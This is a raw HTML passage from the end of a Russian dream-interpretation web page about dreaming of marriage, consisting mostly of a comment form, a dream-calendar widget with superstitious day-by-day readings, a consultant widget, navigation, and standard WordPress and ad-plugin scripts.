aria-label='Комментарий к записи Кирова Алиса - толкователь снов онлайн'>Ответить</a></div></div></li></ul></li></ol> </index><div id="respond" class="comment-respond"> <span id="reply-title"> <a rel="nofollow" id="cancel-comment-reply-link" href="/z/vyjti-zamuzh-vo-sne-5259/#respond" style="display:none;">Отменить ответ</a></span><form action="https://sonnik.expert/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"></p><textarea id="comment" placeholder="Текст комментария"  name="comment" cols="45" rows="8"></textarea><input id="author" name="author" placeholder="Имя" type="text" value="" size="30" required> <input id="email" placeholder="E-mail" name="email" type="text" value="" size="30" required><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить" /> <input type='hidden' name='comment_post_ID' value='5259' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="c89d3f506e" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_2" name="ak_js" value="112"/><script>document.getElementById( "ak_js_2" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form></div></div></section></main></div><div id="sidebar_second"><aside id="secondary" class="widget-area sidebarsecond "><div id="search-2" class="widget widget_search"><div class="widge-title">Поиск по сну</div><form role="search" method="get" class="search-form" action="https://sonnik.expert/"> <label> <span class="screen-reader-text">Искать:</span> <input type="search" class="search-field" placeholder="Поиск&hellip;" value="" name="s" /> </label> <button type="submit" class="search-submit"><span class="screen-reader-text">Поиск</span></button></form></div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="widge-title">Поддержите проект &#8212; поделитесь ссылкой, спасибо!</div><div class="textwidget custom-html-widget"><div class="ya-share2" data-curtain data-shape="round" data-services="vkontakte,facebook,odnoklassniki,twitter"></div></div></div><div id="calendar_day_widget-3" class="widget widget_calendar_day_widget"><div class="widge-title">Календарь сбываемости снов</div><p class="calendar_description">Выберите число, когда вам приснился сон</p><table id="calendar2"><tbody><tr class="no-empty"><td>‹</td><td colspan="5" class="month"></td><td>›</td><tr class="no-empty"><td>Пн</td><td>Вт</td><td>Ср</td><td>Чт</td><td>Пт</td><td>Сб</td><td>Вс</td></tr></tbody></table><p class="calendar_result">Результат календаря по числам месяца</p><div class="ispolnenie"> <span class="reispoln ispolnenie_1_i">Сны в этот день исполняются в точности и предзнаменуют доброе.</span> <span class="reispoln ispolnenie_2_i">Сны пустые и ничего не значащие.</span> <span class="reispoln ispolnenie_3_i">Сны быстро исполнимые.</span> <span class="reispoln ispolnenie_4_i">Сны сбываются нескоро.</span> <span class="reispoln ispolnenie_5_i">Сны хорошего значения.</span> <span class="reispoln ispolnenie_6_i">Сны сбываются, но нескоро.</span> <span class="reispoln ispolnenie_7_i">Сны счастливые, но не следует никому о них рассказывать.</span> <span class="reispoln ispolnenie_8_i">Сны ведут к исполнению желания.</span> <span class="reispoln ispolnenie_9_i">Сны сбываются и скоро обещают успех.</span> <span class="reispoln ispolnenie_10_i">Сны сбываются, но ведут к неприятностям.</span> <span class="reispoln ispolnenie_11_i">Сны сбываются в течение 11-ти дней и ведут к радости.</span> <span class="reispoln ispolnenie_12_i">Сны быстро и благоприятно исполняются.</span> <span class="reispoln ispolnenie_13_i">Сны ведут к неприятностям.</span> <span class="reispoln ispolnenie_14_i">Сны неудачны.</span> <span class="reispoln ispolnenie_15_i">Сны сбудутся скоро и очень благоприятно.</span> <span class="reispoln ispolnenie_16_i">Сны не сбываются и никакого значения не имеют.</span> <span class="reispoln ispolnenie_17_i">Сны обещают успех и исполняются в течение двадцати дней.</span> <span class="reispoln ispolnenie_18_i">Сны ведут к прибыли и обновкам.</span> <span class="reispoln ispolnenie_19_i">Сны ведут к семейным неприятностям.</span> <span class="reispoln ispolnenie_20_i">Сны скоро исполняются.</span> <span class="reispoln ispolnenie_21_i">Сны сбываются в течение 11-ти дней и ведут к радости.</span> <span class="reispoln ispolnenie_22_i">Сны предупреждают неприятности.</span> <span class="reispoln ispolnenie_23_i">Сны скоро сбываются.</span> <span class="reispoln ispolnenie_24_i">Сны радостные и скоро исполняются.</span> <span class="reispoln ispolnenie_25_i">Сны лжи и обмана.</span> <span class="reispoln ispolnenie_26_i">Сны удовольствия и забавы.</span> <span class="reispoln ispolnenie_27_i">Сны бессмысленны, бесцветны и никакого значения не имеют.</span> <span class="reispoln ispolnenie_28_i">Сны обещают некоторые затруднения и сбываются в течение 30-ти дней.</span> <span class="reispoln ispolnenie_29_i">Сны не исполняются.</span> <span class="reispoln ispolnenie_30_i">Сны фантастичны и не всегда и не скоро сбываются.</span> <span class="reispoln ispolnenie_31_i">Сны любовных побед и наслаждений, сбываются в течение 15-ти дней.</span><div class="clearfix"></div></div><p class="result_moon-title">Результат лунного календаря</p><div class="result_moon-content"> <span class="reispoln ispolnenie_1_i">Сны сбываются, особенно если озвученные.</span> <span class="reispoln ispolnenie_2_i">Сны сбываются.</span> <span class="reispoln ispolnenie_3_i">Сны не сбываются.</span> <span class="reispoln ispolnenie_4_i">Сны, сбывающиеся нескоро. В основном плохого не предзнаменуют.</span> <span class="reispoln ispolnenie_5_i">Сны сомнительны, но плохого не предзнаменуют.</span> <span class="reispoln ispolnenie_6_i">Сны сбываются. Держите в тайне увиденное, для своего блага.</span> <span class="reispoln ispolnenie_7_i">Сны исполнимые, благоприятные.</span> <span class="reispoln ispolnenie_8_i">Остерегайтесь, если сон к неприятностям. Ожидайте исполнения желаний.</span> <span class="reispoln ispolnenie_9_i">Сны сбываются.</span> <span class="reispoln ispolnenie_10_i">Сны сбываются. Будте осторожны, если приснилось к плохому. Хорошее тоже исполнится.</span> <span class="reispoln ispolnenie_11_i">Сны сбываются. Возможно прямое трактование.</span> <span class="reispoln ispolnenie_12_i">Запомните свой сон.</span> <span class="reispoln ispolnenie_13_i">Символические сны не сбываются, а конкретные сбываются в самые короткие сроки.</span> <span class="reispoln ispolnenie_14_i">Четкие сны исполняются, нечёткие и расплывчатые - не трактуются.</span> <span class="reispoln ispolnenie_15_i">Сны вещие, благоприятные. Остерегайтесь рассказывать свой сон.</span> <span class="reispoln ispolnenie_16_i">Символические сны не трактуются. Сбываются цветные и конкретные сны.</span> <span class="reispoln ispolnenie_17_i">Сны исполняются.</span> <span class="reispoln ispolnenie_18_i">Сны исполняются.</span> <span class="reispoln ispolnenie_19_i">Сны сбываются, но не скоро.</span> <span class="reispoln ispolnenie_20_i">Значимае сны, связанные с битвами, оружием, металлом, острыми предметами. Кошмары - к прояснению запутанных ситуаций.</span> <span class="reispoln ispolnenie_21_i">Сны не исполняются.</span> <span class="reispoln ispolnenie_22_i">Сны вещие, сбываются быстро, трактуются прямо.</span> <span class="reispoln ispolnenie_23_i">Сны сомнительные, можно не трактовать.</span> <span class="reispoln ispolnenie_24_i">Сны сбывающиеся, в основном благоприятные.</span> <span class="reispoln ispolnenie_25_i">Сбываются только конкретные сны.</span> <span class="reispoln ispolnenie_26_i">Сны сбываются.</span> <span class="reispoln ispolnenie_27_i">Сбываются, но не всегда.</span> <span class="reispoln ispolnenie_28_i">Сбываются утренние сны.</span> <span class="reispoln ispolnenie_29_i">Сбываются озвученные сны.</span></div><p class="result_week-title">Результат календаря по дням недели</p><div class="result_week-content"> <span class="week-1">Сон, который приснился в понедельник, исполнится только для тех кто родился в этот день.</span> <span class="week-2">Сон, приснившийся Вам в этот день, может исполниться очень нескоро, несмотря на предсказания лунного календаря.</span> <span class="week-3">Вещий сон.</span> <span class="week-4">Сны больше относятся к делам и отношениям с начальством.</span> <span class="week-5">Вещий сон.</span> <span class="week-6">Сны очень серьёзные.</span> <span class="week-7">Сны сбываются до обеда. Или сбываются, если не рассказывать.</span></div></div> <script type="text/javascript">jQuery(document).ready(function(){
			jQuery('.widget_consult_widget').css('background', '#e0e0e1');
			if (document.body.clientWidth>900){
				setTimeout ("jQuery('.widget_consult_widget').css('display', 'inline-table');", 2000);
				setTimeout ("jQuery('#consult_please').show('drop');", 7000);
			setTimeout ("jQuery('#consultant_hide').show('drop');", 7000);
			setTimeout ("jQuery('#consultant_hide3').hide('drop');",7000);}
			if (document.body.clientWidth<900){
				setTimeout ("jQuery('.widget_consult_widget').css('display', 'inline-table');", 15000);
				jQuery('#consultant_photo').css('display', 'none');
				setTimeout ("jQuery('#consultant_photo').show('drop');", 500);
				jQuery(".consultant").click(function(){
					if(jQuery('.consultant').hasClass('active')){jQuery('.consultant').removeClass('active');jQuery('#consult_please').slideUp(300);jQuery('#consult_block').removeClass('active');}else{jQuery('.consultant').addClass('active');jQuery('#consult_please').slideDown(300);jQuery('#consult_block').addClass('active');
				}});
				var angle = 0;
				/*setInterval(function(){
				angle+=3;
				$("#consultant_photo").rotate(angle);
				},50);*/
			}
		});</script> <div id="consult_widget-4" class="widget widget_consult_widget"><div class="consultant"><div id="consultant_photo"> <img loading="lazy" class="rot" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://sonnik.expert/wp-content/uploads/Alisa-Kirova100.jpg" /><noscript><img class="rot" src="https://sonnik.expert/wp-content/uploads/Alisa-Kirova100.jpg" /></noscript></div><div id="consultant_name">Алиса Кирова - толкователь сновидений</div><div id="consultant_hide2">+</div><div id="consultant_hide3">+</div></div><div id="consult_block"><div id="consultant_hide"></div><div id="consult_hail"><span>Здравствуйте! Возникли вопросы?</span></div><div id="consult_please"><div id="respond" class="comment-respond"> <span>Напишите подробно, что вам снилось. Я напишу толкование вашего сновидения. <strong>Бесплатно...</strong> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/z/vyjti-zamuzh-vo-sne-5259/#respond" style="display:none;">Отменить ответ</a></small></span><form action="https://sonnik.expert/wp-comments-post.php" method="post" id="consult_form" class="comment-form"><textarea id="consult_question" placeholder="Распишите свой вопрос подробно (длина минимум 5 слов, язык - русский)"  name="comment" cols="45" rows="8"></textarea><div id="consult_sub"> ></div><div class="consult-contact"><p>Введите свой e-mail
 для получения ответа на почту(необязательно)</p><p class="comment-form-author"><input placeholder="Ваше имя" id="author" name="author" type="text" value="" size="30" /></p><p class="comment-form-email"><input placeholder="E-mail" id="email" name="email" type="text" value="" size="30" /></p></div> <input type = "hidden" name = "formid" id = "formid" value = "concultid"><p class="form-submit"><input name="submit" type="submit" id="consult_submit" class="submit" value="Задать вопрос" /> <input type='hidden' name='comment_post_ID' value='5259' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="c89d3f506e" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_3" name="ak_js" value="53"/><script>document.getElementById( "ak_js_3" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form></div></div><div id="count_char"></div><div id="count_char2"></div></div><div id="consult_thanks"><div id="consultant_krest">&#10060;</div><span>Внимание! Специалист отвечает только тем, кто поддержит проект и поделится ссылкой в соц сетях. <strong>Нажмите кнопку соц сети</strong>, чтобы получить ответ на свой вопрос:<div class="ya-share2" data-curtain data-size="l" data-services="vkontakte,facebook,odnoklassniki,twitter"></div></span><div class="consultant-helper"></div></div></div></aside></div></div><div id="sidebar_first"><aside id="secondary" class="widget-area sidebarfirst"><div id="fixedtoc-2" class="extendedwopts-hide extendedwopts-tablet extendedwopts-mobile widget ftwp-widget"><div id="ftwp-widget-container"><div id="ftwp-container" class="ftwp-wrap ftwp-hidden-state ftwp-minimize ftwp-middle-right"><button type="button" id="ftwp-trigger" class="ftwp-shape-round ftwp-border-medium" title="click To Maximize The Table Of Contents"><span class="ftwp-trigger-icon ftwp-icon-number"></span></button><nav id="ftwp-contents" class="ftwp-shape-square ftwp-border-none"><header id="ftwp-header"><span id="ftwp-header-control" class="ftwp-icon-number"></span><button type="button" id="ftwp-header-minimize"></button><span id="ftwp-header-title">Быстрый переход к толкованиям</span></header><ol id="ftwp-list" class="ftwp-liststyle-decimal ftwp-effect-bounce-to-right ftwp-list-nest ftwp-strong-first ftwp-colexp ftwp-colexp-icon"><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-1"><span class="ftwp-text">ТОП 5 положительных значений</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-2"><span class="ftwp-text">ТОП 5 отрицательных значений</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-3"><span class="ftwp-text">Что означает, когда выходишь замуж во сне, по соннику Миллера?</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-4"><span class="ftwp-text">Выйти замуж во сне, к чему это по соннику Фрейда?</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-5"><span class="ftwp-text">Сонник Цветкова</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-6"><span class="ftwp-text">Сонник Лоффа</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-7"><span class="ftwp-text">Сонник Хассе</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-8"><span class="ftwp-text">Сонник Нострадамуса</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-9"><span class="ftwp-text">Сонник Менегетти</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-10"><span class="ftwp-text">Сонник Лонго</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-11"><span class="ftwp-text">Сонник Азара</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-12"><span class="ftwp-text">Сонник Кананита</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-13"><span class="ftwp-text">Сонник Велес</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-14"><span class="ftwp-text">Сонник Эзопа</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-15"><span class="ftwp-text">Английский сонник</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-16"><span class="ftwp-text">Сонник Странника</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-17"><span class="ftwp-text">Французский сонник</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-18"><span class="ftwp-text">Сонник Екатерины Великой</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-19"><span class="ftwp-text">Ассирийский сонник</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-20"><span class="ftwp-text">Сонник целительницы Акулины</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-21"><span class="ftwp-text">Современный сонник</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-22"><span class="ftwp-text">Большой сонник Фебе</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-23"><span class="ftwp-text">Китайский сонник</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-24"><span class="ftwp-text">Мусульманский сонник</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-25"><span class="ftwp-text">Исламский сонник</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-26"><span class="ftwp-text">Русский сонник</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-27"><span class="ftwp-text">Славянский сонник</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-28"><span class="ftwp-text">Украинский сонник</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-29"><span class="ftwp-text">Семейный сонник</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-30"><span class="ftwp-text">Эзотерический сонник</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-31"><span class="ftwp-text">Любовный сонник</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-32"><span class="ftwp-text">Сонник по числам: подробная таблица толкований</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-33"><span class="ftwp-text">Сонник для женщин</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-34"><span class="ftwp-text">Лунный сонник</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-35"><span class="ftwp-text">Интимный сонник</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-36"><span class="ftwp-text">Зимний сонник</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-37"><span class="ftwp-text">Летний сонник</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-38"><span class="ftwp-text">Осенний сонник</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-39"><span class="ftwp-text">Домашний сонник</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-40"><span class="ftwp-text">Творческий сонник</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-41"><span class="ftwp-text">Сонник подсознания</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-42"><span class="ftwp-text">Видео о том, как интерпретировать увиденное во сне бракосочетание</span></a></li></ol></nav></div></div></div></aside></div></div></div><footer id="menu-site" role="contentinfo"><div class="site-info"><div class="site-branding"> <a href="https://sonnik.expert/" rel="home"><div class="logo"><div ><span class="site-title">SONNIK.EXPERT</span> </br><span>эксперт по вашим сновидениям</span></div></div> </a><nav class="menu-2" role="navigation" aria-label="Footer Menu"><div class="menu-futer-container"><ul id="menu-futer" class="footer-menu"><li><a rel="nofollow">Оферта</a><ul class="sub-menu"><li><a href="https://sonnik.expert/polzovatelskoe-soglashenie/" rel="nofollow">Пользовательское соглашение</a></li><li><a href="https://sonnik.expert/politika-konfidentsialnosti/" rel="nofollow">Политика конфиденциальности</a></li><li><a href="https://sonnik.expert/pravoobladatelyam/" rel="nofollow">Правообладателям</a></li></ul></li><li><a href="https://sonnik.expert/reklamodatelyam/" rel="nofollow">Рекламодателям</a></li><li><a href="https://sonnik.expert/vakansii/" rel="nofollow">Вакансии</a></li><li><a href="https://sonnik.expert/karta-sajta/" rel="nofollow">Карта сайта</a></li><li><a href="https://sonnik.expert/o-proekte/" rel="nofollow">О проекте</a></li><li><a href="https://sonnik.expert/obratnaya-svyaz/" rel="nofollow">Обратная связь</a></li></ul></div></nav></div></div></footer></div> <script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><!--[if lte IE 9]> <script>(function($) {
					$(document).ready(function() {
						$( '#ftwp-container' ).addClass( 'ftwp-ie9' );
					});
				})(jQuery);</script> <![endif]--> <script type='text/javascript' src='https://sonnik.expert/wp-content/plugins/contact-form-7/includes/swv/js/index.js' id='swv-js'></script> <script type='text/javascript' id='contact-form-7-js-extra'>var wpcf7 = {"api":{"root":"https:\/\/sonnik.expert\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};</script> <script type='text/javascript' src='https://sonnik.expert/wp-content/plugins/contact-form-7/includes/js/index.js' id='contact-form-7-js'></script> <script type='text/javascript' id='wp-polls-js-extra'>var pollsL10n = {"ajax_url":"https:\/\/sonnik.expert\/wp-admin\/admin-ajax.php","text_wait":"\u0412\u0430\u0448 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0439 \u0437\u0430\u043f\u0440\u043e\u0441 \u0435\u0449\u0435 \u043e\u0431\u0440\u0430\u0431\u0430\u0442\u044b\u0432\u0430\u0435\u0442\u0441\u044f. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435 ...","text_valid":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u043e \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043e\u0442\u0432\u0435\u0442.","text_multiple":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e \u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u043e\u0435 \u0447\u0438\u0441\u043b\u043e \u0432\u0430\u0440\u0438\u0430\u043d\u0442\u043e\u0432:","show_loading":"1","show_fading":"1"};</script> <script type='text/javascript' src='https://sonnik.expert/wp-content/plugins/wp-polls/polls-js.js' id='wp-polls-js'></script> <script type='text/javascript' id='wp-postratings-js-extra'>var ratingsL10n = {"plugin_url":"https:\/\/sonnik.expert\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/sonnik.expert\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://sonnik.expert/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";;</script> <script type='text/javascript' src='https://sonnik.expert/wp-content/plugins/wp-postratings/js/postratings-js.js' id='wp-postratings-js'></script> <script type='text/javascript' src='https://sonnik.expert/wp-includes/js/jquery/ui/core.min.js' id='jquery-ui-core-js'></script> <script type='text/javascript' src='https://sonnik.expert/wp-includes/js/jquery/ui/tabs.min.js' id='jquery-ui-tabs-js'></script> <script type='text/javascript' src='https://sonnik.expert/wp-includes/js/jquery/ui/accordion.min.js' id='jquery-ui-accordion-js'></script> <script type='text/javascript' src='https://sonnik.expert/wp-content/themes/conctruction/js/jquery.mCustomScrollbar.js' id='jquery.mCustomScrollbar-js'></script> <script type='text/javascript' src='https://sonnik.expert/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script> <script type='text/javascript' id='q2w3_fixed_widget-js-extra'>var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":10,"margin_bottom":240,"stop_elements_selectors":"","screen_max_width":768,"screen_max_height":0,"widgets":[]}];</script> <script type='text/javascript' src='https://sonnik.expert/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js' id='q2w3_fixed_widget-js'></script> <script type='text/javascript' id='fixedtoc-js-js-extra'>var fixedtocOption = {"showAdminbar":"","inOutEffect":"zoom","isNestedList":"1","isColExpList":"1","showColExpIcon":"1","isAccordionList":"","isQuickMin":"1","isEscMin":"1","isEnterMax":"1","fixedMenu":"","scrollOffset":"10","fixedOffsetX":"10","fixedOffsetY":"0","fixedPosition":"middle-right","contentsFixedHeight":"","inPost":"","contentsFloatInPost":"right","contentsWidthInPost":"250","contentsHeightInPost":"","inWidget":"1","fixedWidget":"1","triggerBorder":"medium","contentsBorder":"none","triggerSize":"50","debug":"0","contentsColexpInit":""};</script> <script type='text/javascript' src='https://sonnik.expert/wp-content/plugins/fixed-toc/frontend/assets/js/ftoc.min.js' id='fixedtoc-js-js'></script> <script defer type='text/javascript' src='https://sonnik.expert/wp-content/plugins/akismet/_inc/akismet-frontend.js' id='akismet-frontend-js'></script> <script type='text/javascript' src='https://sonnik.expert/wp-content/plugins/consultant/js/script.js' id='consultant_script-js'></script> <script type='text/javascript' src='https://sonnik.expert/wp-content/plugins/sonnik-calendar/script.js' id='sonnik_script-js'></script> <ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins><style>.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-24px;right:0;width:24px;height:24px;background:#8c8c8c;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(24px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-24px;right:0;padding:0 15px;color:#ffffff;background:#8c8c8c;line-height:24px;height:24px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-24px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-24px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-24px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-24px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}</style> <script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var 